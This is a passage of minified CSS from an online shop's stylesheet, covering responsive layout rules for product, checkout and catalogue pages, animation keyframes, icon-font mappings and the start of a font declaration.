.lSPager.lSpg{margin-left:auto!important;margin-right:auto!important;max-width:100%}.product-page .review-block.product-element .rate img{margin:0}.product-page .feedBack-form{max-width:unset}.product-page .feedBack-form>*{max-width:400px;margin-left:auto;margin-right:auto}.product-page .product-first-block{-webkit-box-ordinal-group:-9;-webkit-order:-10;-ms-flex-order:-10;order:-10}.product-page .product-tab{-webkit-box-ordinal-group:-8;-webkit-order:-9;-ms-flex-order:-9;order:-9;background:#000;border-radius:20px 20px 0 0;padding:15px 0}.product-page .delivery-info{-webkit-box-ordinal-group:-7;-webkit-order:-8;-ms-flex-order:-8;order:-8;margin:-20px 0 10px;border-radius:20px 20px 0 0;background:#fff;overflow:auto}.product-page .delivery-info .product-utp{padding:30px 15px 10px;min-width:550px}.product-page .delivery-info .product-utp .utp-item{padding:5px}.product-page .group-list-wrap{-webkit-box-ordinal-group:-6;-webkit-order:-7;-ms-flex-order:-7;order:-7;margin-bottom:30px}.product-page .feedBack-form-wrap{-webkit-box-ordinal-group:-5;-webkit-order:-6;-ms-flex-order:-6;order:-6}.product-page .tab-wrap{margin:0}.product-page .tab-wrap .nav-tabs{position:relative;padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.product-page .tab-wrap .nav-tabs:after{content:'';position:absolute;z-index:1;top:100%;left:-100%;right:-100%;border-bottom:1px solid #e0be71}.product-page .tab-wrap .nav-tabs .nav-item{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;background:#000;margin-bottom:-1px;border:1px solid transparent;border-bottom-color:#e0be71;padding-left:0;padding-right:0;min-width:unset}.product-page .tab-wrap .nav-tabs .nav-item.active{border-color:#e0be71;border-bottom-color:#000}.product-page .tab-wrap .nav-tabs .nav-item,.product-page .tab-wrap .nav-tabs .nav-item.active{border-radius:10px 10px 0 0}.product-page .tab-wrap .tab-content>.tab-pane{padding:20px 0 30px;color:#fff}.product-page .tab-wrap .tab-pane .reviews-list{margin:0;padding:0}.product-page #product-description .text-formatted:not(:empty){margin-bottom:20px}.product-page .characteristics-wrap{margin-top:0;color:#fff}.product-page .characteristics-wrap .characteristics-item{position:relative;background:0 0;padding:0}.product-page .characteristics-wrap .characteristics-item .characteristics-title{padding-left:0}.product-page .characteristics-wrap .characteristics-item .characteristics-value{padding-right:0}.product-page .characteristics-wrap .characteristics-item:nth-child(odd):after{content:'';position:absolute;top:0;bottom:0;left:-100%;right:-100%;background:rgba(255,255,255,.1)}.product-page .characteristics-wrap [data-js-link],.product-page .characteristics-wrap a{color:#fff}.product-page .review-item{background:0 0;color:#fff}.product-page .product-gallery .lSSlideOuter .lSSlideWrapper{border:none}.product-page .product-gallery .sticker-wrapper{top:0;left:0}.product-banner-slider-wrap{display:none}.page-series .container{max-width:unset!important;padding:0}.page-series .card-attributes .attr,.page-series .content-wrap .text-formatted,.page-series .page-title,.page-series .product-subtitle{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;max-width:720px}.page-series .first-banner{display:none}.page-series .details-wrap,.page-series .product-list-wrap{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.page-series .product-list-wrap{-webkit-box-ordinal-group:-1;-webkit-order:-2;-ms-flex-order:-2;order:-2}.page-series .delivery-info{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;margin-top:40px;overflow:auto;position:relative}.page-series .delivery-info .product-utp{min-width:700px}.page-series .details-wrap{margin-top:40px;padding-left:0;margin-bottom:0;border-radius:24px 24px 0 0;overflow:hidden}.page-series .details-wrap .details{margin-bottom:0;padding-bottom:20px}.page-series .content-wrap{margin-top:0;padding:20px 0 40px;margin-bottom:0}.page-series .card-attributes .attr .title{padding-left:0}.page-series .card-attributes .attr .value{padding-right:0}.page-series .card-attributes .attr:nth-child(odd){position:relative;background:0 0}.page-series .card-attributes .attr:nth-child(odd):after{content:'';position:absolute;top:0;left:-300%;right:-300%;bottom:0;background:rgba(255,255,255,.1)}.page-series .product-viewed-wrap{display:none}.page-series .feedBack-form-wrap{display:block}.page-series .feedBack-form{max-width:unset}.page-series .feedBack-form>*{max-width:400px;margin-left:auto;margin-right:auto}.page-series .page-title{display:none}}@media (pointer:coarse) and (max-width:991px){.product-card .hide-toggle{margin:10px -10px -10px}}@media (max-width:991px) and (max-width:575px){.page-series .delivery-info .product-utp{min-width:550px}.page-series .delivery-info .product-utp .utp-item{padding:5px}}@media (max-height:900px),(max-width:1200px){.main-slider-wrapper #main-slider .content-wrap .title{font-size:64px;line-height:1.1}.main-slider-wrapper #main-slider .content-wrap .text-formatted{font-size:20px;line-height:1.5}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg{bottom:30px}}@media (max-width:767px){.h2,h2{font-size:20px}.h3,h3{font-size:22px}.h4,h4{font-size:16px}.h5,h5{font-size:14px}.h6,h6{font-size:14px}.h1,.page-title,h1{font-size:24px}.section-title{font-size:36px}.text-formatted{font-size:14px}.text-formatted blockquote,.text-formatted ol,.text-formatted p,.text-formatted ul{margin-bottom:10px}.text-formatted img{margin-bottom:15px}.text-formatted img[style*="float: left"],.text-formatted img[style*="float: right"],.text-formatted img[style*="float:left"],.text-formatted img[style*="float:right"]{float:none!important;margin:0 auto 15px!important;max-width:100%}.text-formatted img.image{display:block;max-width:100%;margin-left:auto;margin-right:auto;float:none!important}.text-formatted ol li,.text-formatted ul li{margin-bottom:10px}body>jdiv .__jivoMobileButton{right:-4px!important;top:66px!important;bottom:auto!important}#parent_popup .popup-info .title{font-size:26px}.nav-tabs .nav-link{font-size:1rem;padding:15px 5px}.nav-tabs .nav-link:after{height:2px}.article-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.article-item .article-img-wrapper{display:inline-block}.feedBack-form{padding:40px 35px}.feedBack-form .form-title{margin-bottom:15px}.feedBack-form .form-title:after{margin-top:15px}.feedBack-form .control-group,.feedBack-form .form-note{margin-bottom:20px}.feedBack-form-wrap{position:relative}.feedBack-form-wrap:after,.feedBack-form-wrap:before{content:'';position:absolute;left:50%;width:200px;margin-left:-100px;height:1px;background:rgba(255,255,255,.5)}.feedBack-form-wrap:before{top:20px}.feedBack-form-wrap:after{bottom:20px}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider)>li{min-width:100%/2;width:100%/2}.review-item .review-text{font-size:14/16rem}.review-item .rating img{height:16px}.checkout-page .page-title{font-size:32px}.category-page h1.page-title{color:#e0be71;font-size:24px;line-height:normal;margin-bottom:40px}.slider-brand-main>.title{font-size:36px}.home-last-articles,.home-promo-products,.slider-brand-main{padding-bottom:35px;margin-bottom:40px}.home-last-articles .section-title{font-size:36px}.home-last-articles .article .image-wrapper{float:none;max-width:unset;margin:0 auto 10px}.home-last-articles .article .image-wrapper a,.home-last-articles .article .image-wrapper img,.home-last-articles .article .image-wrapper picture{display:block;margin:0 auto}.home-last-articles .article .title{display:block;font-size:24px;min-height:unset;margin-bottom:20px}.home-last-articles .article .content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-last-articles .article .article-date{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;line-height:normal;float:none;margin:10px auto;text-align:center}.home-last-articles .article .btn{float:none;margin:10px auto 0}.main-page-content{margin:40px 0}.main-page-content>.container>[id^=feedBackForm]{margin-left:-15px;margin-right:-15px}.product-page .section-title{font-size:36px}.product-page .product-page-container{position:relative;margin-left:-15px;margin-right:-15px;padding-bottom:170px}.product-page .page-title,.product-page .product-gallery{padding-left:15px;padding-right:15px}.product-page .page-title{font-size:20px}.product-page .product-gallery{padding-top:25px;padding-bottom:20px}.product-page .product-gallery .sticker-wrapper{left:15px}.product-page .card-right{position:absolute;bottom:0;left:0;background:#000;color:#fff;overflow:hidden;border-radius:20px 20px 0 0;padding-top:20px}.product-page .card-right .info-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:380px!important}.product-page .card-right .card-price{margin:0 auto;padding-left:5px}.product-page .card-right .qty-wrap .minus,.product-page .card-right .qty-wrap .plus{background:0 0;-webkit-transition:none;-o-transition:none;transition:none}.product-page .card-right .qty-wrap .minus:after,.product-page .card-right .qty-wrap .minus:before,.product-page .card-right .qty-wrap .plus:after,.product-page .card-right .qty-wrap .plus:before{background:#fff}.product-page .card-right .qty-wrap .count-input{background:0 0;border:1px solid #fff;color:#fff;-webkit-transition:none;-o-transition:none;transition:none}.product-page .mb-first-image{height:150px;width:0;-webkit-box-flex:0;-webkit-flex:0 0 0;-ms-flex:0 0 0px;flex:0 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.product-page .mb-first-image img{display:block;max-height:150px}.product-page .product-tab{border-radius:0;padding-top:25px}.product-page .mb-title{display:none}.product-page .card-right.fixed{position:fixed;z-index:210;top:72px;bottom:unset;background:#fff;margin-top:-20px;border-radius:0 0 20px 20px;-webkit-box-shadow:2px 0 5px #000;box-shadow:2px 0 5px #000}.product-page .card-right.fixed .info-block{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-page .card-right.fixed .mb-title{color:#000;display:block;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;font-size:16px;text-transform:uppercase;font-weight:600;margin-bottom:10px;margin-top:10px}.product-page .card-right.fixed .mb-first-image{width:100px;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.product-page .card-right.fixed .card-price{width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;margin:auto 0 auto auto}.product-page .card-right.fixed .btn-help{display:none}.product-page .card-right.fixed .qty-wrap .minus,.product-page .card-right.fixed .qty-wrap .plus{background:0 0;width:36px;height:36px}.product-page .card-right.fixed .qty-wrap .minus:after,.product-page .card-right.fixed .qty-wrap .minus:before,.product-page .card-right.fixed .qty-wrap .plus:after,.product-page .card-right.fixed .qty-wrap .plus:before{background:#c4c4c4}.product-page .card-right.fixed .qty-wrap .count-input{background:0 0;border:1px solid #c4c4c4;color:#000;height:36px;width:50px}.product-page .card-right.fixed .card-price .price-block .price-currency{color:#c4c4c4}.product-page .review-block{position:absolute;top:0;right:15px;z-index:10}.product-page .review-block._empty{display:none}.product-page .card-price .button-buy-block{margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product-page .card-price .price-block .price-currency{color:#fff}.product-page .card-price .btn-help{color:#fff;margin-top:20px}.product-page .card-price .add-cart,.product-page .card-price .btn-to-order{max-width:380px;margin-left:auto;margin-right:auto;background:#e0be71}.payment-wrapper .payment-wrapp{padding-top:5px;padding-bottom:5px}.payment-wrapper .payment-block{grid-template-columns:50px 1fr}.payment-wrapper .payment-image{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2}.payment-wrapper .payment-image img{max-width:50px;margin-bottom:10px}.payment-wrapper .payment-title{grid-column-start:2;grid-column-end:3;grid-row-start:1;grid-row-end:2;margin-bottom:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}.payment-wrapper .payment-text{grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:3}.page-series .card-attributes .attr,.page-series .content-wrap .text-formatted,.page-series .page-title,.page-series .product-subtitle{max-width:unset}.page-series .details-wrap .product-subtitle{margin-left:-20px;margin-right:-20px}}@media (max-height:700px),(max-width:900px){.main-slider-wrapper #main-slider .item{min-height:500px}.main-slider-wrapper .content-wrap{padding-left:50px;padding-right:50px}.main-slider-wrapper .content-wrap .container{padding:0}.main-slider-wrapper #main-slider .content-wrap .title{font-size:48px;margin-bottom:40px}.main-slider-wrapper #main-slider .content-wrap .text-formatted{font-size:18px}}@media (max-height:600px),(max-width:600px){.main-slider-wrapper #main-slider .item{min-height:340px}.main-slider-wrapper #main-slider .content-wrap{margin:40px 0;padding-left:15px;padding-right:15px}.main-slider-wrapper #main-slider .content-wrap .title{font-size:36px;margin-bottom:20px}.main-slider-wrapper #main-slider .content-wrap .text-formatted{font-size:15px;margin-bottom:20px}.main-slider-wrapper .lSAction{display:none!important}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg{bottom:10px}}@media (max-width:576px){#order-form .order-user-pay .control-group{grid-template-columns:1fr}}@media (max-width:575px){#page-header .logo-wrap{max-width:153px;min-width:unset}.h2,h2{font-size:16px}.h3,h3{font-size:15px}.h4,h4{font-size:14px}.h5,h5{font-size:12px}.h6,h6{font-size:12px}.h1,.page-title,h1{font-size:18px}.section-title{font-size:26px}.text-formatted{font-size:12px}.lSSlideOuter.vertical .lSGallery{left:5px!important}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__select{padding-left:30px;padding-right:20px;height:36px;border-radius:20px}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__trigger{width:30px}.sort-wrapper._mobile .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow{text-align:right}.nav-tabs{border-bottom:none}.nav-tabs .nav-item{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.nav-tabs .nav-item:nth-child(even) .nav-link{border-left:none}.nav-tabs .nav-link{border:1px solid #eaeaea;border-radius:0}.nav-pills{margin-bottom:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.nav-pills .nav-item.active .nav-link{font-size:29px}.nav-pills .nav-link{font-size:18px;padding:5px 15px}.ui-slider-wrapper.carousel-product .ui-slider:not(.lightSlider)>li{min-width:100%;width:100%}.ui-slider-wrapper.carousel-product .ui-slider .product-card{max-width:400px;margin-left:auto;margin-right:auto}.first-slider-wrapper .lSAction>a{width:30px;height:30px}.first-slider-wrapper .lSAction>a:before{font-size:18px}.first-slider-wrapper .lSAction>a.lSPrev{left:-10px}.first-slider-wrapper .lSAction>a.lSNext{right:-10px}#reviewDialog .control-group{padding:0 15px}.product-card .product-title{min-height:unset}.carousel-product .product-card{border:none;padding:10px 0}.product-card-wrapper{margin-bottom:20px}.product-card-wrapper .product-card{border:none;padding:14px 0 20px;border-bottom:1px solid #d3d3d3}.product-card-wrapper .product-card .sticker-wrapper{top:0;left:0}.product-card-wrapper .product-card .product-title{font-size:16px}.product-card-wrapper .product-card .product-img-wrapper{padding-top:0;padding-bottom:15px}.product-card-wrapper .product-card .btn-wrapper .btn{font-size:13px}.product-card-wrapper .product-card .hide-block,.product-card-wrapper .product-card .hide-toggle{display:none}.catalog-list:not(.owl-loaded)>.product-card-wrapper{margin-bottom:20px}.review-item .review-text{font-size:13/16rem}.review-item .rating img{height:14px}.checkout-page .page-title{font-size:22px}#order-form .order-user-pay .control-group .payment-radio .button{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:10px 15px;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}#order-form .order-user-pay .control-group .payment-radio .button .image-wrap{margin:0 auto}.cart-products .remove-product-msg{left:auto;right:0;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.success-wrapper .iban-number{font-size:12px}.success-wrapper .info{padding-top:0;font-size:.875rem}.success-wrapper .info .title-info{display:block;font-size:1rem;margin-bottom:10px}.success-wrapper .info-table .tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:14px}.success-wrapper .info-table .th{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;color:#000;padding:0;line-height:1}.success-wrapper .info-table .td{padding:3px 0 0}.success-wrapper .page-title{font-size:1.7rem}.category-page>.container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.category-page>.container .category-page-container{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.category-page>.container .page-title{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;margin-top:20px;margin-bottom:15px}.category-page .sort-wrapper._mobile{width:auto;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;max-width:unset;margin-left:15px}.category-page .mobile-toggle-filter{min-height:36px;width:36px;max-width:36px;padding:0;text-align:center}.category-page .mobile-toggle-filter:before{margin:0}.category-page .mobile-toggle-filter .text{display:none}.catalog-list:not(.owl-loaded){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-7px;margin-right:-7px}.catalog-list:not(.owl-loaded)>*{-webkit-box-flex:0;-webkit-flex:0 0 -webkit-calc(100% / 1);-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:-webkit-calc(100% / 1);max-width:calc(100% / 1);margin-bottom:14px;padding-left:7px;padding-right:7px}.catalog-list:not(.owl-loaded) .product-card{max-width:400px;margin-left:auto;margin-right:auto}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg{bottom:15px}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg>li{width:12px;height:12px;margin:0 8px}.main-slider-wrapper .lSSlideOuter .lSPager.lSpg>li a{width:10px;height:10px}.slider-brand-main>.title{font-size:26px}.slider-brand-main .slider-brand-wrap{padding:0 30px}.slider-brand-main .slider-brand-wrap:before{left:30px}.slider-brand-main .slider-brand-wrap:after{right:30px}.slider-brand-main .slider-brand-wrap .lSNext,.slider-brand-main .slider-brand-wrap .lSPrev{font-size:20px;margin-top:-15px;width:30px;height:30px;line-height:30px}.home-last-articles,.home-promo-products,.slider-brand-main{padding-bottom:25px;margin-bottom:40px}.home-last-articles .section-title{font-size:26px}.home-last-articles .article .title{margin-bottom:10px;font-size:18px}.home-last-articles .article .article-date{font-size:14px}.product-page .section-title{font-size:26px}.iban-number{font-size:12px}}@media (max-width:500px){#checkoutDialog .fancybox-close-small{top:24px;right:9px;width:30px;height:30px;margin-right:0;font-size:28px}}@media (max-width:480px){#page-header .header-bottom .container{padding:0}#page-header .checkout-sidebar,#page-header .mobile-menu-toggle,#page-header .mobile-phones-toggle,#page-header .mobile-search-toggle{width:40px;min-width:40px;height:60px;-webkit-transition:none;-o-transition:none;transition:none}#page-header .mobile-phones-toggle,#page-header .mobile-search-toggle{font-size:22px}#page-header .checkout-sidebar i{font-size:22px}#page-header .checkout-sidebar .count{min-width:22px;height:22px;line-height:18px;font-size:12px;top:11px;right:2px}#page-header .mobile-menu-toggle{margin-right:5px}#page-header .logo-wrap{max-width:153px;min-width:unset}body:not(.page-main){padding-top:60px}#nav-catalog{top:61px}#catalogFilter{top:60px}.search-form{top:60px}.main-slider-wrapper #main-slider .content-wrap .title{font-size:26px;margin-bottom:20px}.main-slider-wrapper #main-slider .content-wrap .text-formatted{font-size:14px}.product-page .card-right.fixed{top:60px}.product-page .card-right.fixed .qty-wrap .minus,.product-page .card-right.fixed .qty-wrap .plus{width:36px;height:36px}.product-page .card-right.fixed .qty-wrap .count-input{width:50px;height:36px}.product-page .card-right.fixed .price-block .price{font-size:28px}}@media (max-width:450px){.form-horizontal{padding-left:16px;padding-right:16px}}@media (max-width:380px){#nav-catalog{padding-left:15px;padding-right:15px}#checkoutDialog .cart-products .qty-wrap .minus,#checkoutDialog .cart-products .qty-wrap .plus{width:36px;height:32px}#checkoutDialog .cart-products .qty-wrap .count-input{width:50px;height:32px;font-size:16px}#orderProductsTable .cart-products .qty-wrap .minus,#orderProductsTable .cart-products .qty-wrap .plus{width:38px;height:38px}#orderProductsTable .cart-products .qty-wrap .count-input{width:50px;height:38px;font-size:16px}}@-webkit-keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@-o-keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@keyframes animate-gradient{0%{background-position:0 50%}100%{background-position:100% 50%}}@-webkit-keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@-o-keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@keyframes shakeUpDownArrow{0%{margin-top:-3px}100%{margin-top:3px}}@-webkit-keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@-o-keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@keyframes shakeLeftRightArrow{0%{margin-left:-3px}100%{margin-left:3px}}@-webkit-keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@-o-keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes opacityOutInOut{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@-webkit-keyframes grow{0%,100%{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(1.8);-ms-transform:scaleY(1.8);-o-transform:scaleY(1.8);transform:scaleY(1.8)}}@-o-keyframes grow{0%,100%{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(1.8);-ms-transform:scaleY(1.8);-o-transform:scaleY(1.8);transform:scaleY(1.8)}}@keyframes grow{0%,100%{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(1.8);-ms-transform:scaleY(1.8);-o-transform:scaleY(1.8);transform:scaleY(1.8)}}@-webkit-keyframes animate-arrow-1{0%{opacity:0}100%,70%{opacity:.3}}@-o-keyframes animate-arrow-1{0%{opacity:0}100%,70%{opacity:.3}}@keyframes animate-arrow-1{0%{opacity:0}100%,70%{opacity:.3}}@-webkit-keyframes animate-arrow-2{0%{opacity:0}100%,70%{opacity:.5}}@-o-keyframes animate-arrow-2{0%{opacity:0}100%,70%{opacity:.5}}@keyframes animate-arrow-2{0%{opacity:0}100%,70%{opacity:.5}}@-webkit-keyframes animate-arrow-3{0%{opacity:0}100%,70%{opacity:1}}@-o-keyframes animate-arrow-3{0%{opacity:0}100%,70%{opacity:1}}@keyframes animate-arrow-3{0%{opacity:0}100%,70%{opacity:1}}@-webkit-keyframes loader-animate1{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-webkit-transform:rotate(-135deg) scale(.9);transform:rotate(-135deg) scale(.9)}100%{-webkit-transform:rotate(-135deg) scale(1);transform:rotate(-135deg) scale(1)}}@-o-keyframes loader-animate1{0%{-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-o-transform:rotate(-135deg) scale(.9);transform:rotate(-135deg) scale(.9)}100%{-o-transform:rotate(-135deg) scale(1);transform:rotate(-135deg) scale(1)}}@keyframes loader-animate1{0%{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-webkit-transform:rotate(-135deg) scale(.9);-o-transform:rotate(-135deg) scale(.9);transform:rotate(-135deg) scale(.9)}100%{-webkit-transform:rotate(-135deg) scale(1);-o-transform:rotate(-135deg) scale(1);transform:rotate(-135deg) scale(1)}}@-webkit-keyframes loader-animate2{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-webkit-transform:rotate(45deg) scale(1.2);transform:rotate(45deg) scale(1.2)}100%{-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}}@-o-keyframes loader-animate2{0%{-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-o-transform:rotate(45deg) scale(1.2);transform:rotate(45deg) scale(1.2)}100%{-o-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}}@keyframes loader-animate2{0%{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}50%{-webkit-transform:rotate(45deg) scale(1.2);-o-transform:rotate(45deg) scale(1.2);transform:rotate(45deg) scale(1.2)}100%{-webkit-transform:rotate(45deg) scale(1);-o-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}}@-webkit-keyframes loader-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes loader-spin{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-spin{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes articleHover{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-o-keyframes articleHover{from{-o-transform:scale(1);transform:scale(1)}to{-o-transform:scale(1.3);transform:scale(1.3)}}@keyframes articleHover{from{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}}.ic:before,[class*=" ic-"]:before,[class^=ic-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ic-star:before{content:'\e800'}.ic-down:before{content:'\e801'}.ic-cancel:before{content:'\e802'}.ic-mail:before{content:'\e803'}.ic-location-outline:before{content:'\e804'}.ic-star-empty:before{content:'\e805'}.ic-fnx:before{content:'\e806'}.ic-down-dir:before{content:'\e807'}.ic-up-dir:before{content:'\e808'}.ic-left-dir:before{content:'\e809'}.ic-right-dir:before{content:'\e80a'}.ic-arrow-down-bold-mini:before{content:'\e80b'}.ic-arrow-left-bold-mini:before{content:'\e80c'}.ic-arrow-right-bold-mini:before{content:'\e80d'}.ic-arrow-up-bold-mini:before{content:'\e80e'}.ic-arrow-down-mini:before{content:'\e80f'}.ic-arrow-left-mini:before{content:'\e810'}.ic-arrow-right-mini:before{content:'\e811'}.ic-arrow-up-mini:before{content:'\e812'}.ic-arrow-down-light:before{content:'\e813'}.ic-arrow-left-light:before{content:'\e814'}.ic-arrow-right-light:before{content:'\e815'}.ic-arrow-up-light:before{content:'\e816'}.ic-arrow-down-bold:before{content:'\e817'}.ic-arrow-left-bold:before{content:'\e818'}.ic-arrow-right-bold:before{content:'\e819'}.ic-arrow-up-bold:before{content:'\e81a'}.ic-right:before{content:'\e81b'}.ic-city:before{content:'\e81c'}.ic-left:before{content:'\e823'}.ic-btn-play:before{content:'\e827'}.ic-share:before{content:'\e82b'}.ic-reply:before{content:'\e82c'}.ic-tag:before{content:'\e82d'}.ic-kyivstar:before{content:'\e831'}.ic-life:before{content:'\e833'}.ic-vodafone:before{content:'\e834'}.ic-up:before{content:'\e839'}.ic-envelope:before{content:'\e841'}.ic-times:before{content:'\e842'}.ic-cellphone:before{content:'\e843'}.ic-delivery-truck:before{content:'\e844'}.ic-facebook-circle:before{content:'\e845'}.ic-warehouse:before{content:'\e846'}.ic-instagram:before{content:'\e867'}.ic-instagram-circle:before{content:'\e868'}.ic-info-circle:before{content:'\e869'}.ic-search:before{content:'\e86a'}.ic-cart:before{content:'\e86b'}.ic-clock:before{content:'\e870'}.ic-user:before{content:'\e873'}.ic-arrow-down:before{content:'\f004'}.ic-arrow-up:before{content:'\f005'}.ic-arrow-right:before{content:'\f006'}.ic-arrow-left:before{content:'\f007'}.ic-location-1:before{content:'\f031'}.ic-facebook:before{content:'\f09a'}.ic-comment:before{content:'\f0e5'}.ic-star-half-alt:before{content:'\f123'}.ic-youtube-play:before{content:'\f16a'}.ic-instagram-1:before{content:'\f16d'}.ic-vk:before{content:'\f189'}.ic-whatsapp:before{content:'\f232'}.ic-telegram:before{content:'\f2c6'}.ic-vimeo:before{content:'\f306'}.ic-twitter:before{content:'\f309'}.ic-gplus:before{content:'\f30f'}.ic-pinterest:before{content:'\f312'}.ic-youtube:before{content:'\f313'}.ic-tumblr:before{content:'\f315'}.ic-linkedin:before{content:'\f318'}.ic-skype:before{content:'\f339'}.ic-filter:before{content:'\e849'}.ic-sort:before{content:'\e84a'}.ic-fast-order:before{content:'\e81d'}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3gTD_u50.woff2) 